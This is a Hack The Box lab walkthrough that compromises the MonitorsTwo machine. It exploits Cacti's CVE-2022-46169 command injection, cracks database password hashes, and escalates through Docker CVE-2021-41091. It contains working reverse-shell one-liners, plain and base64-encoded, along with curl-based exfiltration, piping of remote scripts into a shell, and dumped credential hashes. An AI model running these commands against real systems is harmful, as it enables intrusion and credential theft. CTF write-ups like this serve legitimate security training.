HTB MonitorsTwo Walkthrough
Learn how to exploit a vulnerable Catci instance in this hack the box post.

Not a bad BOX, the foothold towards the user flag is interesting, but privileges escalation to root is a little less convincing. Let's begin.
The nmap scan.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-14 15:26 EDT
Nmap scan report for 10.10.11.211
Host is up (0.15s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
| 256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_ 256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Login to Cacti
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 43.82 seconds
As usual, we start from a portal; I don't see any indications of particular domain names, so we proceed in the more traditional way, browsing the portal by IP address.

Wow, really nice! :D

And some more information via the wappalyzer.

From the news box, the Cacti 1.2.24 was released on Feb 27, 2023!
Anyway, searching for some exploit about it...

┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.211 - MonitorsTwo (lin)/attack/expl]
└─$ wget https://www.exploit-db.com/download/51166
--2023-05-14 15:52:02-- https://www.exploit-db.com/download/51166
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2864 (2.8K) [application/txt]
Saving to: ‘51166’
51166 100%[=============================================================================================================>] 2.80K --.-KB/s in 0s
2023-05-14 15:52:03 (32.5 MB/s) - ‘51166’ saved [2864/2864]
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.211 - MonitorsTwo (lin)/attack/expl]
└─$ mv 51166 51166.py
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.211 - MonitorsTwo (lin)/attack/expl]
└─$ ls -la
total 12
drwxr-xr-x 2 in7rud3r in7rud3r 4096 May 14 15:52 .
drwxr-xr-x 3 in7rud3r in7rud3r 4096 May 14 15:51 ..
-rw-r--r-- 1 in7rud3r in7rud3r 2864 May 14 15:52 51166.py
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.211 - MonitorsTwo (lin)/attack/expl]
└─$ python3 51166.py
usage: 51166.py [-h] [-u URL] -p REMOTE_PORT -i REMOTE_IP
51166.py: error: the following arguments are required: -p/--remote_port, -i/--remote_ip
The script doesn't seem to work, failing. I tried to reproduce the injection manually, but I get an "unauthorized" message, even though the returned http code is 200.
Let's go ahead. Another link seems to suggest that there is a module on the metasploit framework.

┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.211 - MonitorsTwo (lin)/attack/expl]
└─$ msfconsole
, ,
/ \
((__---,,,---__))
(_) O O (_)_________
\ _ / |\
o_o \ M S F | \
\ _____ | *
||| WW|||
||| |||
=[ metasploit v6.3.14-dev ]
+ -- --=[ 2311 exploits - 1206 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/linux/http/cacti_unauthenticated_cmd_injection
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/http/cacti_unauthenticated_cmd_injection) > options
Module options (exploit/linux/http/cacti_unauthenticated_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
HOST_ID no The host_id value to use. By default, the module will try to bruteforce this.
LOCAL_DATA_ID no The local_data_id value to use. By default, the module will try to bruteforce this.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path to Cacti
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
X_FORWARDED_FOR_IP 127.0.0.1 yes The IP to use in the X-Forwarded-For HTTP header. This should be resolvable to a hostname in the poller table.
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Automatic (Linux Dropper)
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/cacti_unauthenticated_cmd_injection) > set rhosts http://10.10.11.211/
rhosts => http://10.10.11.211/
msf6 exploit(linux/http/cacti_unauthenticated_cmd_injection) > set rport 80
rport => 80
msf6 exploit(linux/http/cacti_unauthenticated_cmd_injection) > set lhost 10.10.14.84
lhost => 10.10.14.84
msf6 exploit(linux/http/cacti_unauthenticated_cmd_injection) > exploit
[*] Started reverse TCP handler on 10.10.14.84:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. The target is Cacti version 1.2.22
[*] Trying to bruteforce an exploitable host_id and local_data_id by trying up to 500 combinations
[*] Enumerating local_data_id values for host_id 1
[+] Found exploitable local_data_id 6 for host_id 1
[*] Command Stager progress - 100.00% done (1118/1118 bytes)
[*] Exploit completed, but no session was created.
Nothing, but we have a lot of exploits to try. Next one!
Let's try if the target is vulnerable!
┌──(in7rud3r㉿kali-muletto)-[~/…/_10.10.11.211 - MonitorsTwo (lin)/attack/git/CVE-2022-46169]
└─$ python3 CVE-2022-46169.py -c "curl http://10.10.14.84/" http://10.10.11.211/
[*] Trying for 1 - 100 host ids
[+] Exploit Completed for host_id = 1
And it seems yes.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox]
└─$ php -S 10.10.14.84:80
[Sun May 14 16:26:09 2023] PHP 8.2.4 Development Server (http://10.10.14.84:80) started
[Sun May 14 16:29:02 2023] 10.10.11.211:52720 Accepted
[Sun May 14 16:29:02 2023] 10.10.11.211:52720 [404]: GET / - No such file or directory
[Sun May 14 16:29:02 2023] 10.10.11.211:52720 Closing
Really good, let's understand who am I!
┌──(in7rud3r㉿kali-muletto)-[~/…/_10.10.11.211 - MonitorsTwo (lin)/attack/git/CVE-2022-46169]
└─$ python3 CVE-2022-46169.py -c "curl \"http://10.10.14.84/\$(whoami)\"" http://10.10.11.211/
[*] Trying for 1 - 100 host ids
[+] Exploit Completed for host_id = 1
What I expected!
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox]
└─$ php -S 10.10.14.84:80
[Sun May 14 16:39:09 2023] PHP 8.2.4 Development Server (http://10.10.14.84:80) started
[Sun May 14 16:40:28 2023] 10.10.11.211:56602 Accepted
[Sun May 14 16:40:28 2023] 10.10.11.211:56602 [404]: GET /www-data - No such file or directory
[Sun May 14 16:40:28 2023] 10.10.11.211:56602 Closing
We can then to the reverse shell... listener listening (that's horrible)...
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox]
└─$ nc -lvp 4444
listening on [any] 4444 ...
...and attack!
After a lot of reverse shells, I found the right one:
php -r '$sock=fsockopen("10.10.14.84",4444);exec("/bin/bash <&3 >&3 2>&3");'
That I have to pass in base64!
┌──(in7rud3r㉿kali-muletto)-[~/…/_10.10.11.211 - MonitorsTwo (lin)/attack/git/CVE-2022-46169]
└─$ python3 CVE-2022-46169.py -c "echo 'cGhwIC1yICckc29jaz1mc29ja29wZW4oIjEwLjEwLjE0Ljg0Iiw0NDQ0KTtleGVjKCIvYmluL2Jhc2ggPCYzID4mMyAyPiYzIik7Jw==' | base64 -d | sh" http://10.10.11.211/
[*] Trying for 1 - 100 host ids
You can generate your reverse shell in a simple way using this site:

And the shell is served!
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.10.11.211: inverse host lookup failed: Unknown host
connect to [10.10.14.84] from (UNKNOWN) [10.10.11.211] 44074
whoami
www-data
It seems I don't have permission to read the /home folder; let's look for any clues left in the surroundings before running a session with linpeas. Let's check the list of the users in the meantime.
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
What? There doesn't seem to be any user who can log in! there is something strange about this BOX!
I found a SQL script that creates the database for the portal and looking inside...
[...]
CREATE TABLE user_auth (
`id` mediumint(8) unsigned NOT NULL auto_increment,
`username` varchar(50) NOT NULL default '0',
`password` varchar(256) NOT NULL default '',
`realm` mediumint(8) NOT NULL default '0',
`full_name` varchar(100) default '0',
`email_address` varchar(128) NULL,
[...]
INSERT INTO user_auth VALUES (1,'admin','21232f297a57a5a743894a0e4a801fc3',0,'Administrator','','on','on','on','on','on','on',2,1,1,1,1,'on',-1,-1,'-1','',0,0,0);
INSERT INTO user_auth VALUES (3,'guest','43e9a4ab75570f5b',0,'Guest Account','','on','on','on','on','on',3,1,1,1,1,1,'',-1,-1,'-1','',0,0,0);
[...]
Undecided between a simple hexadecimal algorithm or an MD5, it was enough for me to search for the string online to discover the very mysterious password of the admin user.
However, the password must have been changed, as I cannot access the portal. Another interesting file was the config.php in the include folder.
[...]
/*
* Make sure these values reflect your actual database/host/user/password
*/
$database_type = 'mysql';
$database_default = 'cacti';
$database_hostname = 'db';
$database_username = 'root';
$database_password = 'root';
$database_port = '3306';
$database_retries = 5;
$database_ssl = false;
$database_ssl_key = '';
$database_ssl_cert = '';
$database_ssl_ca = '';
$database_persist = false;
/*
* When the cacti server is a remote poller, then these entries point to
* the main cacti server. Otherwise, these variables have no use and
* must remain commented out.
*/
#$rdatabase_type = 'mysql';
#$rdatabase_default = 'cacti';
#$rdatabase_hostname = 'localhost';
#$rdatabase_username = 'cactiuser';
#$rdatabase_password = 'cactiuser';
#$rdatabase_port = '3306';
#$rdatabase_retries = 5;
#$rdatabase_ssl = false;
#$rdatabase_ssl_key = '';
#$rdatabase_ssl_cert = '';
#$rdatabase_ssl_ca = '';
[...]
Try to connect to the MySQL server. Unfortunately, I can't spawn a tty shell and the mysql command line seems to not answer in the best way, so I have to execute commands manually using the mysql command line execution argument.
$ mysql -h db -u root -p cacti -e "show databases;"
Enter password: root
Database
information_schema
cacti
mysql
performance_schema
sys
Let's list the tables.
$ mysql -h db -u root -p cacti -e "show tables"
Enter password: root
Tables_in_cacti
aggregate_graph_templates
[...]
sessions
settings
settings_tree
settings_user
settings_user_group
sites
[...]
user_auth
user_auth_cache
user_auth_group
user_auth_group_members
user_auth_group_perms
user_auth_group_realm
user_auth_perms
user_auth_realm
user_domains
user_domains_ldap
user_log
[...]
And the contents of some interesting tables.
$ mysql -h db -u root -p cacti -e "select * from user_auth;"
Enter password: root
id username password realm full_name email_address must_change_password password_change show_tree show_list show_preview graph_settings login_opts policy_graphs policy_trees policy_hosts policy_graph_templates enabled lastchange lastlogin password_history locked failed_attempts lastfail reset_perms
1 admin $2y$10$IhEA.Og8vrvwueM7VEDkUes3pwc3zaBbQ/iuqMft/llx8utpR1hjC 0 Jamie Thompson [email protected] on on on on on 2 1 1 11 on -1 -1 -1 0 0 663348655
3 guest 43e9a4ab75570f5b 0 Guest Account on on on on on 3 1 1 1 1 1 -1 -1 -1 00 0
4 marcus $2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C 0 Marcus Brune [email protected] on on on on 1 1 1 11 on -1 -1 on 0 0 2135691668
Well, the admin user changed his password and a new user appeared in the list... we have a couple of interesting passwords to try and crack.
Save the password into a file.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.211 - MonitorsTwo (lin)/attack/crk]
└─$ cat pwd.hash
admin:$2y$10$IhEA.Og8vrvwueM7VEDkUes3pwc3zaBbQ/iuqMft/llx8utpR1hjC
marcus:$2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C
Let's that hashcat tries to identify the algorithm of the hashing method.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.211 - MonitorsTwo (lin)/attack/crk]
└─$ hashcat pwd.hash
hashcat (v6.2.6) starting in autodetect mode
/sys/class/hwmon/hwmon4/temp1_input: No such file or directory
OpenCL API (OpenCL 3.0 PoCL 3.1+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-penryn-Intel(R) Core(TM)2 Duo CPU T8300 @ 2.40GHz, 1406/2876 MB (512 MB allocatable), 2MCU
No hash-mode matches the structure of the input hash.
Started: Mon May 15 15:38:03 2023
Stopped: Mon May 15 15:38:15 2023
Mmmm, not so lucky today. Let's try with my friend john!
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.211 - MonitorsTwo (lin)/attack/crk]
└─$ john pwd.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
funkymonkey (marcus)
Definitely better.

Even though he's a portal user, he seems to have trouble logging in, but it's much better if you use him to log in over ssh!
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox]
└─$ ssh [email protected]
The authenticity of host '10.10.11.211 (10.10.11.211)' can't be established.
ED25519 key fingerprint is SHA256:RoZ8jwEnGGByxNt04+A/cdluslAwhmiWqG3ebyZko+A.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.211' (ED25519) to the list of known hosts.
[email protected]'s password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-147-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon 15 May 2023 09:02:46 PM UTC
System load: 0.0
Usage of /: 64.1% of 6.73GB
Memory usage: 34%
Swap usage: 0%
Processes: 292
Users logged in: 1
IPv4 address for br-60ea49c21773: 172.18.0.1
IPv4 address for br-7c3b7c0d00b3: 172.19.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.10.11.211
IPv6 address for eth0: dead:beef::250:56ff:feb9:ff04
=> There is 1 zombie process.
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have mail.
Last login: Mon May 15 20:40:13 2023 from 10.10.14.169
marcus@monitorstwo:~$ cat user.txt
2******************************aThus obtaining the user flag! At first glance, it seems like I can't do much with this user, so let's download linpeas and make it available from our native php web server.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.211 - MonitorsTwo (lin)/attack/upld]
└─$ wget https://github.com/carlospolop/PEASS-ng/releases/download/20230514-85dabdc9/linpeas.sh
--2023-05-16 15:36:42-- https://github.com/carlospolop/PEASS-ng/releases/download/20230514-85dabdc9/linpeas.sh
Resolving github.com (github.com)... 140.82.121.4
Connecting to github.com (github.com)|140.82.121.4|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://objects.githubusercontent.com/github-production-release-asset-2e65be/165548191/1f1f0080-bb74-490c-ac12-16e66dcb0699?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20230516%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20230516T193601Z&X-Amz-Expires=300&X-Amz-Signature=267efcd94629b388ffc0decf9f86725f34b28929ad55df95f9a745fcb504ef9d&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=165548191&response-content-disposition=attachment%3B%20filename%3Dlinpeas.sh&response-content-type=application%2Foctet-stream [following]
--2023-05-16 15:36:43-- https://objects.githubusercontent.com/github-production-release-asset-2e65be/165548191/1f1f0080-bb74-490c-ac12-16e66dcb0699?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20230516%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20230516T193601Z&X-Amz-Expires=300&X-Amz-Signature=267efcd94629b388ffc0decf9f86725f34b28929ad55df95f9a745fcb504ef9d&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=165548191&response-content-disposition=attachment%3B%20filename%3Dlinpeas.sh&response-content-type=application%2Foctet-stream
Resolving objects.githubusercontent.com (objects.githubusercontent.com)... 185.199.109.133, 185.199.110.133, 185.199.111.133, ...
Connecting to objects.githubusercontent.com (objects.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 835306 (816K) [application/octet-stream]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=============================================================================================================>] 815.73K 2.89MB/s in 0.3s
2023-05-16 15:36:43 (2.89 MB/s) - ‘linpeas.sh’ saved [835306/835306]
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.211 - MonitorsTwo (lin)/attack/upld]
└─$ php -S 10.10.14.69:80
[Tue May 16 15:37:25 2023] PHP 8.2.4 Development Server (http://10.10.14.69:80) started
Let's get ready to receive the scan from the BOX.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.211 - MonitorsTwo (lin)/attack/dwnl]
└─$ nc -lp 4445 | tee lpeasout.file
And we initiate the attack on the remote machine without leaving any traces.
curl http://10.10.14.69/linpeas.sh | sh | nc 10.10.14.69 4445
Let's look at the most interesting points of scan linpeas.
[...]
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp 0 0 127.0.0.1:35077 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
[...]
╔════════════════════════════════════╗
══════════════════════╣ Files with Interesting Permissions ╠══════════════════════
╚════════════════════════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
strings Not Found
-rwsr-xr-- 1 root messagebus 51K Oct 25 2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 15K Jul 8 2019 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 23K Feb 21 2022 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 463K Mar 30 2022 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 55K Feb 7 2022 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 163K Apr 4 11:56 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 87K Nov 29 11:53 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 39K Feb 7 2022 /usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 67K Nov 29 11:53 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 39K Mar 7 2020 /usr/bin/fusermount
-rwsr-xr-x 1 root root 52K Nov 29 11:53 /usr/bin/chsh
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwsr-xr-x 1 root root 84K Nov 29 11:53 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 44K Nov 29 11:53 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 67K Feb 7 2022 /usr/bin/su
╔══════════╣ SGID
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwxr-sr-x 1 root shadow 43K Feb 2 09:22 /usr/sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root shadow 43K Feb 2 09:22 /usr/sbin/unix_chkpwd
-rwxr-sr-x 1 root utmp 15K Sep 30 2019 /usr/lib/x86_64-linux-gnu/utempter/utempter
-rwxr-sr-x 1 root tty 35K Feb 7 2022 /usr/bin/wall
-rwxr-sr-x 1 root ssh 343K Mar 30 2022 /usr/bin/ssh-agent
-rwxr-sr-x 1 root shadow 31K Nov 29 11:53 /usr/bin/expiry
-rwxr-sr-x 1 root tty 15K Mar 30 2020 /usr/bin/bsd-write
-rwxr-sr-x 1 root shadow 83K Nov 29 11:53 /usr/bin/chage
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwxr-sr-x 1 root crontab 43K Feb 13 2020 /usr/bin/crontab
[...]
This time I don't seem to have found much of interest in the linpeas session, apart from an open port locally; we will investigate this shortly. Let's try to take a look at the suggested CVEs, even if by now, most of the time they are false positives.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.211 - MonitorsTwo (lin)/attack/dwnl]
└─$ grep -i "CVE-" lpeasout.file
[+] [CVE-2022-2586] nft_object UAF
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
If I really can't find anything else, I'll come back to it.
marcus@monitorstwo:~$ curl http://127.0.0.1:35077/ -v
* Trying 127.0.0.1:35077...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 35077 (#0)
> GET / HTTP/1.1
> Host: 127.0.0.1:35077
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 404 Not Found
< Date: Tue, 16 May 2023 20:15:22 GMT
< Content-Length: 19
< Content-Type: text/plain; charset=utf-8
<
* Connection #0 to host 127.0.0.1 left intact
404: Page Not Found
It doesn't seem to come back to me much. I can't find any info on which process is using port 35077 with the conventional methods (netstal, lsof, ecc...). After double-checking the CVEs suggested by linpeas, but without getting any success, I started reading posts in the official HTB forum. Many users talk about SUID and docker (things I've already checked among other things but maybe not good enough at this point). So I focus on these two clues.
Files available with SUID permissions don't help me and I can't even launch docker commands due to lack of permissions. Searching for some exploits I find a lot of docker stuff.

The docker version available on the machine could help me identify a specific exploit.
marcus@monitorstwo:~$ docker --version
Docker version 20.10.5+dfsg1, build 55c4c88
I download the results for an easier search (fortunately it's only two pages). I import the data into an excel file and perform a quick search based on the docker version in the BOX. Three results come out.
The CVE-2021-41092 (execution vulnerability), CVE-2021-21285 (unknown) and CVE-2021-21284 (Traversal path vulnerability).
The CVE-2021-41092 inspires me, it allows the execution of commands following a login to a personal docker registry, I look for some exploits, but I can't find anything useful and even by approaching some personal experiments, I get nothing.
CVE-2021-21285 doesn't really work for me, causing the docker daemon to crash when pulling an image (which I can't do due to a lack of permissions, among other things). The CVE-2021-21284 remains for which I can't find anything as interesting as the previous ones. After a while, I search online for some other exploits on the specific version (Docker 20.10.5 exploit) and among the first results there is an interesting git repository.
The exploit is not on the docker CLI, but on the docker engine itself (the Moby). Taking a look at the script and executing some commands from the BOX's shell to understand if the vulnerability is actually present, I don't get excellent results, but trying doesn't cost anything anyway, so I download the script on my machine and then execute it, as always, without a trace!
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.211 - MonitorsTwo (lin)/attack/upld]
└─$ wget https://raw.githubusercontent.com/UncleJ4ck/CVE-2021-41091/main/exp.sh
--2023-05-20 06:09:32-- https://raw.githubusercontent.com/UncleJ4ck/CVE-2021-41091/main/exp.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.108.133, 185.199.109.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2446 (2.4K) [text/plain]
Saving to: ‘exp.sh’
exp.sh 100%[=============================================================================================================>] 2.39K --.-KB/s in 0.002s
2023-05-20 06:09:32 (1.03 MB/s) - ‘exp.sh’ saved [2446/2446]
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.211 - MonitorsTwo (lin)/attack/upld]
└─$ php -S 10.10.14.78:80
[Sat May 20 06:09:35 2023] PHP 8.2.4 Development Server (http://10.10.14.78:80) started
Ready!
marcus@monitorstwo:/tmp$ bash <(curl -s http://10.10.14.78/exp.sh)
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
